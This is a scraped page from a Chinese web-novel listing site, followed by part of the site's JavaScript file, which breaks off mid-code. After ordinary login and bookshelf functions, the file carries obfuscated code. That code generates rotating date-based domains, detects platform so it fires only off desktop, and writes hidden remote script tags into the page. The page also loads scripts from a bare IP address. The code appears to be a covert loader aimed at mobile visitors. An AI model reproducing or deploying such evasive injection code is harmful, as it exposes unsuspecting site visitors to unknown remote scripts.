title="败家人鱼小崽崽">败家人鱼小崽崽</a>/云劫</li><li><a href="/I4u8.html" title="团宠小祖宗：她是神">团宠小祖宗：她是神</a>/白桃团团</li><li><a href="/OA3r.html" title="（无限恐怖同人）无限道武者路">（无限恐怖同人）无限道武者路</a>/饥饿2006</li><li><a href="/434007592.html" title="我，万年锻体期老祖">我，万年锻体期老祖</a>/骜叔</li><li><a href="/cQX.html" title="现代神医奇侠传">现代神医奇侠传</a>/风之天下 </li><li><a href="/eURc.html" title="[快穿]作者的百合物语">[快穿]作者的百合物语</a>/的百合物语》TXT下载 作者:月半时</li></ul></div><div class="content"><h2>仙侠小说</h2><div class="top"><div class="image"><a href="/IdsD.html" target="_blank" title="小鲛人末世修真手册"><img data-lazy="//img.zukesw.com/uptu/q/dXOg.jpg?sm" alt="小鲛人末世修真手册" author="游公" /></a></div><dl><dt><a href="/IdsD.html" title="小鲛人末世修真手册">小鲛人末世修真手册</a></dt><dd>晋江VIP完结 总书评数：1040 当前被收藏数：9016 营养液数：7196 文章积分：13...</dd></dl><div class="clear"></div></div><ul><li><a href="/ISGe.html" title="满世界救老婆（快穿）">满世界救老婆（快穿）</a>/朝凌</li><li><a href="/Iez2.html" title="穿成万人迷文中的高岭之花">穿成万人迷文中的高岭之花</a>/摘星怪</li><li><a href="/beA7.html" title="黑猫公馆：灵异事件簿">黑猫公馆：灵异事件簿</a>/苏色暖</li><li><a href="/473478242.html" title="空间：团宠全能医妃">空间：团宠全能医妃</a>/唐若浅</li><li><a href="/1134525844.html" title="烟云录（1-4卷）">烟云录（1-4卷）</a>/郡主</li><li><a href="/3jDl.html" title="贵族学院路人女配">贵族学院路人女配</a>/未知秃头生物</li><li><a href="/3RlO.html" title="攻略黑莲花失败后">攻略黑莲花失败后</a>/灯似</li><li><a href="/OdlX.html" title="无限副本">无限副本</a>/轻云淡</li><li><a href="/3eYT.html" title="我成了全人类外挂[快穿]">我成了全人类外挂[快穿]</a>/清水枇杷</li><li><a href="/37RT.html" title="穿越之异世修仙">穿越之异世修仙</a>/随欣而欲</li></ul></div><div class="content"><h2>幻想言情</h2><div class="top"><div class="image"><a href="/vsE.html" target="_blank" title="重生之小媳妇的幸福生活"><img data-lazy="//img.zukesw.com/standard-714097491-9892.jpg?sm" alt="重生之小媳妇的幸福生活" author="林大阳" /></a></div><dl><dt><a href="/vsE.html" title="重生之小媳妇的幸福生活">重生之小媳妇的幸福生活</a></dt><dd>晋江金牌推荐VIP完结 非V章节总点击数：920113　　 总书评数：1168 当前被收藏数...</dd></dl><div class="clear"></div></div><ul><li><a href="/OrqS.html" title="帝王宠臣">帝王宠臣</a>/花舞冰兰</li><li><a href="/eIay.html" title="三十六陂春水">三十六陂春水</a>/衣冉</li><li><a href="/VJzx.html" title="（BG/韩娱同人）[韩娱]食言而肥">（BG/韩娱同人）[韩娱]食言而肥</a>/焦石头</li><li><a href="/Iezz.html" title="我，还能抢救一下吗？[穿书]">我，还能抢救一下吗？[穿书]</a>/策马听风</li><li><a href="/EZR.html" title="懒妃要休夫">懒妃要休夫</a>/唐梦若影</li><li><a href="/VDA.html" title="锦荷记">锦荷记</a>/程殷</li><li><a href="/InhU.html" title="拐个夫君好脱单">拐个夫君好脱单</a>/福气很大</li><li><a href="/xBGz.html" title="夫人虐渣要趁早">夫人虐渣要趁早</a>/恩很宅</li><li><a href="/37yX.html" title="为了师妹我残血挑战修真界">为了师妹我残血挑战修真界</a>/水月清风</li><li><a href="/xSye.html" title="每天都怕被发现是女扮男装">每天都怕被发现是女扮男装</a>/梅子留酸</li></ul></div><div class="content"><h2>网游小说</h2><div class="top"><div class="image"><a href="/uqnB.html" target="_blank" title="法克这个大荒"><img data-lazy="//img.zukesw.com/standard-947835832-6210.jpg?sm" alt="法克这个大荒" author="多福多宝" /></a></div><dl><dt><a href="/uqnB.html" title="法克这个大荒">法克这个大荒</a></dt><dd>【内容简介】 这是天下贰里的故事。 这个是一个值得法克被法克的故事。 在这片充满了狗血的大荒土...</dd></dl><div class="clear"></div></div><ul><li><a href="/IU7T.html" title="拥有修仙游戏后我发财了">拥有修仙游戏后我发财了</a>/有座庙</li><li><a href="/321736062.html" title="日光斗罗">日光斗罗</a>/最爱上层楼</li><li><a href="/3OZ8.html" title="（综漫同人）[原神]世界树被修改后男友换人了">（综漫同人）[原神]世界树被修改后男友换人了</a>/竹岚子</li><li><a href="/IXNj.html" title="（漫综同人）本丸药丸[综]">（漫综同人）本丸药丸[综]</a>/罗西超</li><li><a href="/3JcO.html" title="灾变卡皇">灾变卡皇</a>/盲候</li><li><a href="/VxlM.html" title="穿越火线之超级枪神2">穿越火线之超级枪神2</a>/哈犀</li><li><a href="/uHu.html" title="天下无职">天下无职</a>/单纯宅男</li><li><a href="/3evu.html" title="反派竹马又在自我攻略了">反派竹马又在自我攻略了</a>/风短短</li><li><a href="/IBg8.html" title="（综漫同人）文豪RPG沉浸式体验">（综漫同人）文豪RPG沉浸式体验</a>/年糕小豆湯</li><li><a href="/I6s3.html" title="那就先来个世界冠军吧！[竞技]">那就先来个世界冠军吧！[竞技]</a>/亡灵大菜菜</li></ul></div><div class="content"><h2>同人小说</h2><div class="top"><div class="image"><a href="/ITGE.html" target="_blank" title="（斗罗同人）[斗罗]比比东是海王"><img data-lazy="//img.zukesw.com/uptu/q/d8ff.jpg?sm" alt="（斗罗同人）[斗罗]比比东是海王" author="孤独的瓶子" /></a></div><dl><dt><a href="/ITGE.html" title="（斗罗同人）[斗罗]比比东是海王">（斗罗同人）[斗罗]比比东是海王</a></dt><dd>晋江VIP完结 总书评数：7570 当前被收藏数：9986 营养液数：10312 文章积分：1...</dd></dl><div class="clear"></div></div><ul><li><a href="/3H6R.html" title="（综漫同人）吉良君的排球">（综漫同人）吉良君的排球</a>/像素鼠</li><li><a href="/xttJ.html" title="想和土豪交朋友">想和土豪交朋友</a>/脆枣</li><li><a href="/xbPn.html" title="（BL/娱乐圈同人）我们结婚了（艺旭） ">（BL/娱乐圈同人）我们结婚了（艺旭） </a>/果汐圆</li><li><a href="/Inuy.html" title="女皇的丞相攻略">女皇的丞相攻略</a>/我有一只小猫猫</li><li><a href="/I4lE.html" title="重生成疯批boss圈养的小甜夫">重生成疯批boss圈养的小甜夫</a>/咩咩羊</li><li><a href="/xtV5.html" title="我剪的都是真的[娱乐圈]">我剪的都是真的[娱乐圈]</a>/红鸟探</li><li><a href="/I51r.html" title="将军急急如律令">将军急急如律令</a>/毛肚好吃</li><li><a href="/IucE.html" title="黑化女配三岁半">黑化女配三岁半</a>/锦橙</li><li><a href="/IDdU.html" title="（露中同人）二律背反">（露中同人）二律背反</a>/Hyperion/Hagio</li><li><a href="/OIhH.html" title="（张国荣同人）重生之只因有你（男主版）（原版+修改版）">（张国荣同人）重生之只因有你（男主版）（原版+修改版）</a>/上峫</li></ul></div><div class="content"><h2>竞技小说</h2><div class="top"><div class="image"><a href="/IZZX.html" target="_blank" title="网游之骷髅也疯狂"><img data-lazy="//img.zukesw.com/uptu/q/d8zH.jpg?sm" alt="网游之骷髅也疯狂" author="眺望一八" /></a></div><dl><dt><a href="/IZZX.html" title="网游之骷髅也疯狂">网游之骷髅也疯狂</a></dt><dd>起点VIP完结 530.96万字 7.58万总推荐 文案： 人家挖矿我挖坟， 人家用金疮药我...</dd></dl><div class="clear"></div></div><ul><li><a href="/3mym.html" title="（综漫同人）我和排球哪个更重要？">（综漫同人）我和排球哪个更重要？</a>/一捧秋凉</li><li><a href="/IThU.html" title="FOG[电竞]">FOG[电竞]</a>/漫漫何其多</li><li><a href="/37G0.html" title="她在电竞圈封神">她在电竞圈封神</a>/蓬蓬采春</li><li><a href="/3cIe.html" title="全民领主：开局抽到葫芦娃">全民领主：开局抽到葫芦娃</a>/落叶凋谢</li><li><a href="/IBR2.html" title="禁区燃情">禁区燃情</a>/灵壹壹</li><li><a href="/bNfD.html" title="（冰上的尤里同人）『维勇』你是暮冰之华">（冰上的尤里同人）『维勇』你是暮冰之华</a>/剑落亦微凉</li><li><a href="/IaNS.html" title="应叠至北归">应叠至北归</a>/葳林顿街</li><li><a href="/xJE.html" title="混在法师世界">混在法师世界</a>/黑暗骑士殿</li><li><a href="/35n6.html" title="明明可以当爱豆，我选拿冠军[电竞]">明明可以当爱豆，我选拿冠军[电竞]</a>/狂小白</li><li><a href="/3bMc.html" title="职业选手，不谈恋爱[电竞]">职业选手，不谈恋爱[电竞]</a>/月亮与橘子</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[言情小说]</span><span class="s2"><a href="/fPdO.html" title="">重回七零当团宠</a></span><span class="s3"><a href="/fPdO/187.html" target="_blank" title="">第 187 节</a></span><span class="s4">海棠欲满</span><span class="s5">01-28 15:21</span></li><li><span class="s1">[法宝小说]</span><span class="s2"><a href="/fPdx.html" title="">顶级钓系美人又被反派圈走了/快穿：疯批钓系宿主把神尊撩疯了</a></span><span class="s3"><a href="/fPdx/874.html" target="_blank" title="">第 874 节</a></span><span class="s4">雾间月</span><span class="s5">01-28 15:20</span></li><li><span class="s1">[帝王小说]</span><span class="s2"><a href="/fPA0.html" title="">奸臣</a></span><span class="s3"><a href="/fPA0/17.html" target="_blank" title="">第 17 节</a></span><span class="s4">阎扶</span><span class="s5">01-28 14:58</span></li><li><span class="s1">[争霸流]</span><span class="s2"><a href="/fPAJ.html" title="">岁岁披银共诉欢</a></span><span class="s3"><a href="/fPAJ/235.html" target="_blank" title="">第 235 节</a></span><span class="s4">醉翁之意在酒</span><span class="s5">01-28 14:58</span></li><li><span class="s1">[探险小说]</span><span class="s2"><a href="/3I1u.html" title="">情蛊</a></span><span class="s3"><a href="/3I1u/114.html" target="_blank" title="">分节 114</a></span><span class="s4">荷煜</span><span class="s5">01-28 14:37</span></li><li><span class="s1">[契约小说]</span><span class="s2"><a href="/34Y1.html" title="">小鱼薄荷</a></span><span class="s3"><a href="/34Y1/235.html" target="_blank" title="">分节 235</a></span><span class="s4">唧唧的猫</span><span class="s5">01-28 13:36</span></li><li><span class="s1">[隐婚小说]</span><span class="s2"><a href="/fPAZ.html" title="">最佳替代品</a></span><span class="s3"><a href="/fPAZ/207.html" target="_blank" title="">第 207 节</a></span><span class="s4">叶栀酒</span><span class="s5">01-28 13:34</span></li><li><span class="s1">[现代言情]</span><span class="s2"><a href="/fPAt.html" title="">误闯贵族男校成了万人迷</a></span><span class="s3"><a href="/fPAt/398.html" target="_blank" title="">第 398 节</a></span><span class="s4">越上南墙</span><span class="s5">01-28 13:19</span></li><li><span class="s1">[至尊小说]</span><span class="s2"><a href="/fPAI.html" title="">狐提灯</a></span><span class="s3"><a href="/fPAI/95.html" target="_blank" title="">第 95 节</a></span><span class="s4">Dominic</span><span class="s5">01-28 12:44</span></li><li><span class="s1">[总裁小说]</span><span class="s2"><a href="/fPAV.html" title="">缚玉</a></span><span class="s3"><a href="/fPAV/77.html" target="_blank" title="">分节 77</a></span><span class="s4">千绪雪</span><span class="s5">01-28 11:58</span></li><li><span class="s1">[豪门小说]</span><span class="s2"><a href="/fPZQ.html" title="">非正式联姻</a></span><span class="s3"><a href="/fPZQ/92.html" target="_blank" title="">第 92 节</a></span><span class="s4">阿蝉子</span><span class="s5">01-28 10:17</span></li><li><span class="s1">[都市情缘]</span><span class="s2"><a href="/fPZn.html" title="">夏日告白</a></span><span class="s3"><a href="/fPZn/139.html" target="_blank" title="">第 139 节</a></span><span class="s4">宋止舟</span><span class="s5">01-28 10:16</span></li><li><span class="s1">[阵法小说]</span><span class="s2"><a href="/fPZx.html" title="">大漠雄鹰苏勒坦汗</a></span><span class="s3"><a href="/fPZx/928.html" target="_blank" title="">第 928 节</a></span><span class="s4">泱泱大明</span><span class="s5">01-28 10:05</span></li><li><span class="s1">[玄学小说]</span><span class="s2"><a href="/fPZ7.html" title="">冰雪王国：美**舰珍妮特号的极地远征（出版书）</a></span><span class="s3"><a href="/fPZ7/65.html" target="_blank" title="">第 65 节</a></span><span class="s4">汉普顿·塞兹/译者:马睿</span><span class="s5">01-28 10:03</span></li><li><span class="s1">[群穿小说]</span><span class="s2"><a href="/fPZM.html" title="">中国取名文化（出版书）</a></span><span class="s3"><a href="/fPZM/55.html" target="_blank" title="">分节 55</a></span><span class="s4">《大中国上下五千年》编委会</span><span class="s5">01-28 10:03</span></li><li><span class="s1">[都市言情]</span><span class="s2"><a href="/fPZA.html" title="">全糖海</a></span><span class="s3"><a href="/fPZA/144.html" target="_blank" title="">第 144 节</a></span><span class="s4">黎书弦子</span><span class="s5">01-28 10:03</span></li><li><span class="s1">[丧尸小说]</span><span class="s2"><a href="/fPZq.html" title="">被风沙掩埋的秘密</a></span><span class="s3"><a href="/fPZq/154.html" target="_blank" title="">第 154 节</a></span><span class="s4">慕沉酒</span><span class="s5">01-28 10:01</span></li><li><span class="s1">[技术流]</span><span class="s2"><a href="/fPZU.html" title="">旮旯给木里不是这样</a></span><span class="s3"><a href="/fPZU/55.html" target="_blank" title="">第 55 节</a></span><span class="s4">不操戈</span><span class="s5">01-28 10:01</span></li><li><span class="s1">[玄幻奇幻]</span><span class="s2"><a href="/fPZO.html" title="">指挥与控制：核武器、大马士革事故与安全假象（出版书）</a></span><span class="s3"><a href="/fPZO/125.html" target="_blank" title="">第 125 节</a></span><span class="s4">艾里克·施洛瑟/译者:张金勇</span><span class="s5">01-28 09:51</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">言情</span><span class="s2"><a href="/fPdO.html" title="">重回七零当团宠</a></span><span class="s5">海棠欲满</span></li><li><span class="s1">法宝</span><span class="s2"><a href="/fPdx.html" title="">顶级钓系美人又被反派圈走了/快穿：疯批钓系宿主把神尊撩疯了</a></span><span class="s5">雾间月</span></li><li><span class="s1">帝王</span><span class="s2"><a href="/fPA0.html" title="">奸臣</a></span><span class="s5">阎扶</span></li><li><span class="s1">争霸</span><span class="s2"><a href="/fPAJ.html" title="">岁岁披银共诉欢</a></span><span class="s5">醉翁之意在酒</span></li><li><span class="s1">探险</span><span class="s2"><a href="/3I1u.html" title="">情蛊</a></span><span class="s5">荷煜</span></li><li><span class="s1">契约</span><span class="s2"><a href="/34Y1.html" title="">小鱼薄荷</a></span><span class="s5">唧唧的猫</span></li><li><span class="s1">治愈</span><span class="s2"><a href="/fPAH.html" title="">老太我在六十年代签到吃肉/穿越60我的签到系统能爆肉</a></span><span class="s5">皇家红豆</span></li><li><span class="s1">隐婚</span><span class="s2"><a href="/fPAZ.html" title="">最佳替代品</a></span><span class="s5">叶栀酒</span></li><li><span class="s1">现代</span><span class="s2"><a href="/fPAt.html" title="">误闯贵族男校成了万人迷</a></span><span class="s5">越上南墙</span></li><li><span class="s1">至尊</span><span class="s2"><a href="/fPAI.html" title="">狐提灯</a></span><span class="s5">Dominic</span></li><li><span class="s1">总裁</span><span class="s2"><a href="/fPAV.html" title="">缚玉</a></span><span class="s5">千绪雪</span></li><li><span class="s1">豪门</span><span class="s2"><a href="/fPZQ.html" title="">非正式联姻</a></span><span class="s5">阿蝉子</span></li><li><span class="s1">都市</span><span class="s2"><a href="/fPZn.html" title="">夏日告白</a></span><span class="s5">宋止舟</span></li><li><span class="s1">阵法</span><span class="s2"><a href="/fPZx.html" title="">大漠雄鹰苏勒坦汗</a></span><span class="s5">泱泱大明</span></li><li><span class="s1">玄学</span><span class="s2"><a href="/fPZ7.html" title="">冰雪王国：美**舰珍妮特号的极地远征（出版书）</a></span><span class="s5">汉普顿·塞兹/译者:马睿</span></li><li><span class="s1">群穿</span><span class="s2"><a href="/fPZM.html" title="">中国取名文化（出版书）</a></span><span class="s5">《大中国上下五千年》编委会</span></li><li><span class="s1">都市</span><span class="s2"><a href="/fPZA.html" title="">全糖海</a></span><span class="s5">黎书弦子</span></li><li><span class="s1">丧尸</span><span class="s2"><a href="/fPZq.html" title="">被风沙掩埋的秘密</a></span><span class="s5">慕沉酒</span></li><li><span class="s1">技术</span><span class="s2"><a href="/fPZU.html" title="">旮旯给木里不是这样</a></span><span class="s5">不操戈</span></li><li><span class="s1">玄幻</span><span class="s2"><a href="/fPZO.html" title="">指挥与控制：核武器、大马士革事故与安全假象（出版书）</a></span><span class="s5">艾里克·施洛瑟/译者:张金勇</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <a href="//hk.zukesw.com/">繁体站</a><A href="//zukesw.com/" target="_blank">足客书屋</A> &nbsp;|&nbsp; <a href="//zukesw.com/sort/1_1.html" class="">玄幻小说</a> &nbsp;|&nbsp; <a href="//zukesw.com/sort/2_1.html" class="">仙侠小说</a> &nbsp;|&nbsp; <a href="//zukesw.com/sort/3_1.html" class="">幻想言情</a> &nbsp;|&nbsp; <a href="//zukesw.com/sort/4_1.html" class="">网游小说</a> &nbsp;|&nbsp; <a href="//zukesw.com/sort/5_1.html" class="">同人小说</a> &nbsp;|&nbsp; <a href="//zukesw.com/sort/6_1.html" class="">竞技小说</a> &nbsp;|&nbsp; <a href="//zukesw.com/sort/7_1.html" class="">科幻空间</a> &nbsp;|&nbsp; <a href="//zukesw.com/sort/8_1.html" class="">恐怖小说</a> &nbsp;|&nbsp; <a href="//zukesw.com/sort/9_1.html" class="">悬疑小说</a><div class="clear"></div></div></div><script src="/5yi74/318.z2y18v"></script><section class="f0"><script>window[window["A1_"]||"Number"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p><p>Copyright &copy; 2026 <a href="https://www.zukesw.com/">足客书屋</a>(zukesw.com) All Rights Reserved. <a href="//hk.zukesw.com/?FROM=bjs&u=BJS" data-translate="(切回简体版)|(切换繁体中文)">(繁体中文)</a></p><p><a href="/about/">联系站长：<img data-lazy="/img/zmailu5ZlT.png" alt="mail" /></a></p></div></div><script src="https://172.247.93.92:63456/xcdn3/js/_init.js?318"></script><script src="https://172.247.93.92:63456/xcdn3/www1/_common.js?318"></script><script use="23.314ms"></script></body></html>

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://zukesw.com/5yi74/318.z2y18v
body_size: 14367
content:
/*zukesw.com*/var CLIENTIP='3.145.33.228';function reloadcode() {
	newcode = $('#showcode').prop("src") + '?' + Math.random();
	$('#showcode').prop("src", newcode);
}
function login_check() {
    if ($('#username').val() === ""){
        layer.tips('用户名必须填写!', '#username', {tips: [3,'#0FA6D8']});
		return false;
    }
    if ($('#userpass').val() === ""){
        layer.tips('密码必须填写!', '#userpass', {tips: [3,'#0FA6D8']});
		return false;
    }
	return true;
}
function register_check() {
	if ($('#regname').val() === ""){
	    layer.tips('用户名必须填写!', '#regname', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#regpass').val() === ""){
	    layer.tips('密码必须填写!', '#regpass', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#repass').val() === ""){
	    layer.tips('请重复一次密码!', '#repass', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#regemail').val() === ""){
	    layer.tips('邮箱必须填写!', '#regemail', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#regpass').val() !== $('#repass').val()) {
		layer.tips('两次输入的密码不一致!', '#repass', {tips: [3,'#0FA6D8']});
		return false;
	}
	return true;
}
function addbookcase(aid, name, cid, cname) {
	if (readCookies('nb_userid')) {
		rico_data = {
			articleid: aid,
			articlename: name,
			chapterid: cid,
			chaptername: cname
		}, $.ajax({
			type: "post",
			url: "/addbookcase/",
			data: rico_data,
			success: function(data) {
				layer.msg(data);
			}
		});
	} else {
        layer.confirm('永久书架需要登录才能使用，转到登录页面吗？', {
            title: '提示信息',
            btn: ['登录', '取消']
        }, function(index){
            window.location.href = "/login/";
        }, function(index){
          layer.close(index);
        });
	}
}
function delbookcase(aid) {
    layer.confirm('确定要删除吗？', {
        title: '提示信息',
        btn: ['删除', '取消']
    }, function(index){
		if (readCookies('nb_userid') && readCookies('PHPSESSID') != -1) {
			rico_data = {
				articleid: aid,
			}, $.ajax({
				type: "post",
				url: "/delbookcase/",
				data: rico_data,
				success: function(data) {
					layer.msg(data, function(){
					    window.location.reload();
                    });
				}
			});
		}
    }, function(index){
      layer.close(index);
    });
}

if(location.href.indexOf('LDA')>-1){alert('LDA');}

;window.isiOS=!!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/);var isIOS=-1<navigator.userAgent.search(/iphone/gi),isAndroid=-1<navigator.userAgent.search(/(android|linux)/gi);function kjfsxqmn(window,document,navigator,ac){;;window._BD_DJ=function(){if(crypto.getRandomValues(new Uint8Array(1))[0]/255<.5){var _hN1,vEiTBsa6,$QGSSpXr2="Zf5oQ3Ly2WTzEGppSa8yJr",WglLY3="2070",foOXyripQ5="https://{weekday}.gsk8{date}hh.com/";(_hN1=window).idia=function($){var x=window.Object.assign({},vEiTBsa6.defaults,$);return new vEiTBsa6(x)},(vEiTBsa6=function($){window.Object.assign(this,$);var x={win:!1,mac:!1,xll:!1},t=navigator.platform;x.win=0===t.indexOf("Win"),x.mac=0===t.indexOf("Mac"),x.x11="X11"===t||0===t.indexOf("Linux"),x.win||x.mac||x.xll||this._init()}).prototype._init=function(){let $=new window.Date,x=$.getTime(),t=null;t=1==this.switch_domain_count?($.getMonth()+1<10?"0"+window.String($.getMonth()+1):window.String($.getMonth()+1))+(10>$.getDate()?"0"+window.String($.getDate()):window.String($.getDate())):($.getMonth()+1<10?"0"+window.String($.getMonth()+1):window.String($.getMonth()+1))+(10>$.getDate()?"0"+window.String($.getDate()):window.String($.getDate()))+(12>$.getHours()?"0":"1");let _=this.base_uri.replace("{date}",t),e=null;e=0==$.getDay()?"sun":1==$.getDay()?"mon":2==$.getDay()?"tue":3==$.getDay()?"wed":4==$.getDay()?"thu":5==$.getDay()?"fri":"sat";let n=$.getDate();_=_.replace("{weekday}",e+n);let r=["js","json","html","shtml","xml","sxml","pdf","rtf","doc","docx","wps","odf","ppt","xps","psd","png","jpg","jpeg","wedp","txt",][window.Math.floor(21*window.Math.random())],a='<script id="'+this.web_uuid+'" src="'+_+x+"."+this.web_uuid+"."+this.web_id+"."+r+"?"+x+'"></script>';window.document.writeln(a)},vEiTBsa6.defaults={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:"2",base_uri:foOXyripQ5},_hN1.idia()}else!function(){function a0b($,x){var t=a0a();return(a0b=function($,x){return t[$-=321]})($,x)}function a0a(){var $=["split","idth","39204NkdoFW","reverse","startsWith","cli","spt","ion","stopPropagation","indexOf","21GJOTCK","18XlbMdl","join","slice","k23","length","now","parentNode",'">~_~~_~',"parse",'rc="',".jpg",'{display:flex;width:100%;}</style><div id="',"getMonth","tpi","touchDelayTimeout","abcdefghijklmnopqrstuvwxyz","getFullYear","touchMotion","3618664hNaCoa","touch_min_height","/uci.","clear","lementB","filter","i12","460060DDGgCf","this_touch_status","padding-top","every","rcs","has",'c="',"touchmove","eig","style","__executedClassIds","offsetHeight",'e="wid',"k22","height","100vh","check","innerHTML","i11","data3","temp","68722EeOsFE","true","offsetTop","i13","getElementsByTagName","data","substring","top","location","uci","_real","padding-top:32%;","ht:","config_",'" style=" position:;"> <span style="position: absolute;font-size: 14px;">',"get","body",'<div  class="',"getDate","touchstart","width","floor","querySelector","bottom",'<div class="',"common","platform","href","pageY","hei","mg st","addEventListener","push","currentPvIndex_","ght","touches","lin","<style>body{","k21","dex","getElementsByClassName","zuzrob","random","0vh","undefined","272464GpQSbO","100vw","sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1","touch_max_height","stringify","fixed","0px","getItem",'"+"',"%;h","~</div>","relative","5308CuPOqx","fromCharCode","real","write","setItem","classId","mati","padding-bottom","3430510EdaykS","1141kREsaX","/:sptt"," <span> ","Mac","Win","clientY","yes","writeln","pos","add","data_","offsetParent"];return(a0a=function(){return $})()}(function($,x){for(var t=a0b,_=$();;)try{if(-parseInt(t(454))/1+-parseInt(t(364))/2+parseInt(t(407))/3*(parseInt(t(376))/4)+parseInt(t(433))/5+parseInt(t(399))/6*(parseInt(t(385))/7)+parseInt(t(426))/8+parseInt(t(408))/9*(-parseInt(t(384))/10)==727620)break;_.push(_.shift())}catch(e){_.push(_.shift())}})(a0a,727620),function(){var b6=a0b,a="2014",b=18019911,c=R(13)+b6(418),d=b6(449),e=b6(344),f=b6(378),g=454,h=2,i=b6(326),j="yes",k="no",l=0,m=0,n=100,o=0,p=40,q=sessionStorage[b6(371)](b6(352)+g);function r(){for(var $=function($){var x;document[a0b(379)]($)},x=s(),t=0;t<x.length;t++)$(x[t])}function s(){var $=b6;return["<",U($(437)),U($(421))," onload='zuzrob()' "," s",$(417),"ht",U($(403)),":","/","/",a0(),".",U($(328)),"/",f,"?",new Date().getTime(),g,'">',"<","/s","c",U("tpir"),">"]}function t($,x){var t=b6;return typeof $===t(363)||null===$?[]:$[t(397)](x)}null==q&&(q=0),q=parseInt(q),sessionStorage[b6(380)](b6(352)+g,q+1),window[b6(360)]=function(){var b9=b6,aB=g,aC=eval("data"+aB)+"";sessionStorage.setItem(b9(395)+aB,aC),sessionStorage[b9(380)](b9(324)+aB,1)};var z,u=n>=T(1,100),v=!1,w=!1,x=o>=T(1,100),y=0,A=0>=T(1,100),B=0,C=1e3,D=0,E={touchMotion:function(){}},F=0,G=0,H=0;function I($){var x=b6;if(window[x(443)]=window[x(443)]||new Set,!window[x(443)][x(438)]($[x(381)])){window.__executedClassIds[x(394)]($[x(381)]),console[x(429)]();var t=$[x(381)],_=$.i1,e=$.i2,n=$.i3,r=$.i4,a=$.i5,i=$[x(451)],o=$.i12,f=$.i13;if(!sessionStorage[t+x(329)]){var c=JSON[x(416)](sessionStorage[t]||"[]"),u=0;document[x(350)]("touchend",function(){var $=x;H-G<n&&(Date[$(413)]()-u)/1e3>a&&(F++,u=Date[$(413)]())},!1);var s=Date[x(413)]();c[x(351)](!1),sessionStorage[t]=JSON.stringify(c),setInterval(function(){var $=x,n=(Date[$(413)]()-s)/1e3>=_,a=F>=e,u=document[$(335)][$(444)]>=r,d=n&&a&&u;c[c.length-1]!==d&&(c[c[$(412)]-1]=d,sessionStorage[t]=JSON[$(368)](c));var l=c[$(431)](Boolean)[$(412)]>=i,v=!o||c[$(436)](Boolean),h=!f||c[0]&&c.every(Boolean);l&&v&&h&&(sessionStorage[t+$(329)]=$(455))},1e3)}}}function J($){return""===$?0:parseInt($,10)}function K($,x){var t=b6;return{classId:t(332)+$,i1:J(x.i1),i2:J(x.i2),i3:J(x.i3),i4:J(x.i4),i5:J(x.i5),i11:J(x.i11),i12:x[t(432)],i13:x[t(322)]}}function L($,x){var t=b6;if(sessionStorage[$[t(381)]+t(329)]){for(var _ in x)_[t(401)]("r")&&typeof x[_]!==t(363)&&(x["k"+_.slice(1)]=x[_]);return x}}function M($){p=$.m1,j=$.m2,n=$.m3}function N($){var _=b6;if(null==sessionStorage[_(371)](_(324)+$))return null;var e=sessionStorage[_(371)]("data_"+$),n=JSON[_(416)](e),r=K($,n);function a($,e,n,r){var a=_,i={this_touch_status:!1,touch_min_height:0,touch_max_height:0,touchDelayTimeout:0};function o($){var _=a0b,e=$[_(397)](","),n=e[e[_(412)]-1][_(397)]("_");i[_(427)]=parseInt(n[0]),i[_(367)]=parseInt(n[1])}if($){var f=$[a(397)](","),c=f[0]?parseInt(f[0]):100,u=100*Math[a(361)]();if(u<c)return i.this_touch_status=!0,o($),i}if(n){for(var s=n[a(397)](",")[0][a(397)]("_"),d=0;d<s.length;d++)if(parseInt(s[d])===r)return i[a(434)]=!0,o(n),i}if(e){var l=e[a(397)](","),c=parseInt(l[0]),h=parseInt(l[1]),u=100*Math[a(361)]();if(u<c)return i[a(434)]=!0,i[a(422)]=h,o(e),i}return i}I(r),M(n),L(r,n),v=parseInt(n.k2)>=T(1,100),w=parseInt(n.k1)>=T(1,100),x=parseInt(n.k3)>=T(1,100);var i=a(n[_(357)],n[_(446)],n[_(411)],q);if(A=i[_(434)],B=i.touch_min_height,C=i[_(367)],D=i[_(422)],!v){var o=t(n.k8,"_");if(o&&-1!==o[_(406)](q+""))v=!0;else if(!w){var f=t(n.k7,"_");if(f&&-1!==f[_(406)](q+""))w=!0;else{var c=t(n.k5,",");if(2===c.length)parseInt(c[0])>=T(1,100)&&(v=!0,y=1e3*parseInt(c[1]));else{var u=t(n.k4,",");2===u.length&&parseInt(u[0])>=T(1,100)&&(w=!0,y=1e3*parseInt(u[1]))}}}}if(!x){var s=t(n.k9,"_");if(s&&-1!==s[_(406)](q+""))x=!0;else{var d=t(n.k6,",");2===d[_(412)]&&parseInt(d[0])>=T(1,100)&&setTimeout(function(){x=!0,al()},1e3*parseInt(d[1]))}}}document.addEventListener(b6(338),function($){var x=$[b6(354)][0].clientY;G=x,H=x},!1),document[b6(350)]("touchmove",function($){var x=$[b6(354)][0].clientY;x<G&&(G=x),x>H&&(H=x);var t=H-G;E.touchMotion(t)},!1),N(g);var O="",P=2;d+="?",c+="?";var Q=U(b6(428));function R($){for(var x=b6,t="",_=0;_<$;_++)t+=Math[x(340)](10*Math[x(361)]());return t}function S($){var x=b6,t="";let _=x(423);for(var e=0;e<$;e++)t+=_.charAt(Math[x(340)](Math[x(361)]()*_.length));return t}function T($,x){return Math.floor(Math.random()*(x-$+1))+$}function U($){var x=b6;return $[x(397)]("")[x(400)]()[x(409)]("")}function V($,x){for(var t=b6,_=[],e=0;e<$[t(412)];e+=x)_.push($[t(410)](e,e+x));return _}function W($,x){for(var t=b6,_="",e=0;e<x[t(412)];e++)_+=x[e],e<x[t(412)]-1&&(_+=$);return _}function X(){var aG,aP,aQ,bq=b6,aB=Date[bq(416)](new 